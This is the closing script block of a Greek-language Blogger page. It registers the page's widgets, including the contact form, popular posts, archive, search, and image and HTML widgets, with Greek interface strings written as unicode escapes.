_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-sec', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '4161592933684521804', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY5n6AqrytLU5pwOszA4r69ysEy-Eg:1768529282094', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'box-sec', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>